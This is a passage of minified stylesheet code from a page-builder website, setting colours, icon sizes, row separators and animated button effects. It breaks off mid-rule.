*:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5f554b49677f5 a {color: #ffffff;}.fl-builder-content .fl-node-5f554b49677f5 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5f554b49677f5 h1,.fl-builder-content .fl-node-5f554b49677f5 h2,.fl-builder-content .fl-node-5f554b49677f5 h3,.fl-builder-content .fl-node-5f554b49677f5 h4,.fl-builder-content .fl-node-5f554b49677f5 h5,.fl-builder-content .fl-node-5f554b49677f5 h6,.fl-builder-content .fl-node-5f554b49677f5 h1 a,.fl-builder-content .fl-node-5f554b49677f5 h2 a,.fl-builder-content .fl-node-5f554b49677f5 h3 a,.fl-builder-content .fl-node-5f554b49677f5 h4 a,.fl-builder-content .fl-node-5f554b49677f5 h5 a,.fl-builder-content .fl-node-5f554b49677f5 h6 a {color: #ffffff;}.fl-node-5f554b49677f5 > .fl-row-content-wrap {background-color: #124342;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5f554b49677f5 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5f554b4967868 {width: 100%;}.fl-node-5f5f46e6585a0 {width: 37.78%;}.fl-node-5f5f472766e2e {width: 31.34%;}.fl-node-5f554b4967992 {width: 30.88%;}.fl-node-5f554b4967992 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;}.fl-builder-content .fl-rich-text strong {font-weight: bold;}.fl-module.fl-rich-text p:last-child {margin-bottom: 0;}.fl-builder-edit .fl-module.fl-rich-text p:not(:has(~ *:not(.fl-block-overlay))) {margin-bottom: 0;} .fl-node-5f554b49678a0 > .fl-module-content {margin-top:0px;margin-bottom:0px;}@media (max-width: 768px) { .fl-module-icon {text-align: center;} }.fl-node-5f554b4967a02 .fl-icon i,.fl-node-5f554b4967a02 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f554b4967a02 .fl-icon i:hover,.fl-node-5f554b4967a02 .fl-icon i:hover:before,.fl-node-5f554b4967a02 .fl-icon a:hover i,.fl-node-5f554b4967a02 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f554b4967a02 .fl-icon i, .fl-node-5f554b4967a02 .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967a02 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967a02.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967a02 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967a02 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967a02 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f554b4967a02 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f554b4967a39 .fl-icon i,.fl-node-5f554b4967a39 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f554b4967a39 .fl-icon i, .fl-node-5f554b4967a39 .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967a39 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967a39.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967a39 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967a39 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967a39 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f554b4967a39 > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-node-5f554b4967b86 .fl-icon i,.fl-node-5f554b4967b86 .fl-icon i:before {color: #9b9b9b;}.fl-node-5f554b4967b86 .fl-icon i:hover,.fl-node-5f554b4967b86 .fl-icon i:hover:before,.fl-node-5f554b4967b86 .fl-icon a:hover i,.fl-node-5f554b4967b86 .fl-icon a:hover i:before {color: #7f7f7f;}.fl-node-5f554b4967b86 .fl-icon i, .fl-node-5f554b4967b86 .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967b86 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967b86.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967b86 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967b86 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967b86 .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f554b4967b86 > .fl-module-content {margin-top:0px;margin-bottom:0px;margin-left:5px;}.fl-node-5f554b4967bbd .fl-icon i,.fl-node-5f554b4967bbd .fl-icon i:before {color: #9b9b9b;}.fl-node-5f554b4967bbd .fl-icon i, .fl-node-5f554b4967bbd .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967bbd .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967bbd.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967bbd .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967bbd .fl-icon-wrap .fl-icon-text {height: 28px;}} .fl-node-5f554b4967bbd > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:3px;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-node-5f554b4967c2c.fl-module-heading .fl-heading {font-weight: 500;font-size: 18px;text-align: left;}.fl-node-5f5f462daf337, .fl-node-5f5f462daf337 .fl-photo {text-align: left;}.fl-node-5f5f462daf337 .fl-photo-content, .fl-node-5f5f462daf337 .fl-photo-img {width: 340px;} .fl-node-5f5f462daf337 > .fl-module-content {margin-bottom:0px;}.fl-node-5f78770ad0e56 .fl-icon i,.fl-node-5f78770ad0e56 .fl-icon i:before {color: #ffffff;}.fl-node-5f78770ad0e56 .fl-icon i:hover,.fl-node-5f78770ad0e56 .fl-icon i:hover:before,.fl-node-5f78770ad0e56 .fl-icon a:hover i,.fl-node-5f78770ad0e56 .fl-icon a:hover i:before {color: #b99a6f;}.fl-node-5f78770ad0e56 .fl-icon i, .fl-node-5f78770ad0e56 .fl-icon i:before {font-size: 40px;}.fl-node-5f78770ad0e56 .fl-icon-wrap .fl-icon-text {height: 70px;}@media(max-width: 1200px) {.fl-node-5f78770ad0e56 .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 992px) {.fl-node-5f78770ad0e56 .fl-icon-wrap .fl-icon-text {height: 70px;}}@media(max-width: 768px) {.fl-node-5f78770ad0e56 .fl-icon-wrap .fl-icon-text {height: 70px;}}.fl-node-5f78770ad0e56 .fl-icon-group {text-align: center;}.fl-node-5f78770ad0e56 .fl-icon + .fl-icon {margin-left: 18px;} .fl-node-5f78770ad0e56 > .fl-module-content {margin-top:50px;margin-bottom:0px;}@media (max-width: 768px) { .fl-node-5f78770ad0e56 > .fl-module-content { margin-top:20px; } }.fl-builder-content .fl-node-5f554b49679ca .fl-rich-text, .fl-builder-content .fl-node-5f554b49679ca .fl-rich-text *:not(b, strong) {line-height: 1.5;}.fl-node-5f554b4967adf .fl-icon i,.fl-node-5f554b4967adf .fl-icon i:before {color: #ffffff;}.fl-node-5f554b4967adf .fl-icon i:hover,.fl-node-5f554b4967adf .fl-icon i:hover:before,.fl-node-5f554b4967adf .fl-icon a:hover i,.fl-node-5f554b4967adf .fl-icon a:hover i:before {color: #efefef;}.fl-node-5f554b4967adf .fl-icon i, .fl-node-5f554b4967adf .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967adf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967adf.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967adf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967adf .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967adf .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967adf.fl-module-icon {text-align: left;}} .fl-node-5f554b4967adf > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5f554b4967a71 .fl-icon i,.fl-node-5f554b4967a71 .fl-icon i:before {color: #ffffff;}.fl-node-5f554b4967a71 .fl-icon i:hover,.fl-node-5f554b4967a71 .fl-icon i:hover:before,.fl-node-5f554b4967a71 .fl-icon a:hover i,.fl-node-5f554b4967a71 .fl-icon a:hover i:before {color: #f4f4f4;}.fl-node-5f554b4967a71 .fl-icon i, .fl-node-5f554b4967a71 .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967a71 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967a71.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967a71 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967a71 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967a71 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967a71.fl-module-icon {text-align: left;}} .fl-node-5f554b4967a71 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-node-5f554b4967aa8 .fl-icon i,.fl-node-5f554b4967aa8 .fl-icon i:before {color: #ffffff;}.fl-node-5f554b4967aa8 .fl-icon i:hover,.fl-node-5f554b4967aa8 .fl-icon i:hover:before,.fl-node-5f554b4967aa8 .fl-icon a:hover i,.fl-node-5f554b4967aa8 .fl-icon a:hover i:before {color: #efefef;}.fl-node-5f554b4967aa8 .fl-icon i, .fl-node-5f554b4967aa8 .fl-icon i:before {font-size: 16px;}.fl-node-5f554b4967aa8 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967aa8.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5f554b4967aa8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 992px) {.fl-node-5f554b4967aa8 .fl-icon-wrap .fl-icon-text {height: 28px;}}@media(max-width: 768px) {.fl-node-5f554b4967aa8 .fl-icon-wrap .fl-icon-text {height: 28px;}.fl-node-5f554b4967aa8.fl-module-icon {text-align: left;}} .fl-node-5f554b4967aa8 > .fl-module-content {margin-top:0px;margin-bottom:0px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) 